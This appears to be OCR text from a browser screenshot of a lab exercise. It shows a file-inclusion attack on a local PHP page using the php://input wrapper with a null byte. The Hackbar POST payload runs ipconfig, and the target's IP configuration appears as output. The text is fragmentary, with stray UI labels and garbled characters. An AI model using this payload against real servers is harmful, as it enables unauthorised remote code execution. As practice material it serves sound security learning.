 192.168.31.253/include/include.php?file=php://input%00
搜索
最常访问 常用网址
Windows IP Configuration Ethernet adapter ���������: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.31.253 Subnet
Gateway . . . . . . . . . : 192.168.31.1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.253/include/include.php?file=php://input%00
Spit URL
Execution
Enable Post Data Enable Referrer
Post data
<?php system("ipconfig");?>